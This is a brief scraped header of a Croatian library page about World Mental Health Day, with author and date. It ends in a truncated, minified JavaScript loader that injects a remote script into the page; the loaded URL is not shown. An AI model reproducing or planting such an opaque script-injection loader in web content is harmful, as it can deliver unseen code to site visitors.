
Svjetski dan mentalnog zdravlja
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
16 listopada, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe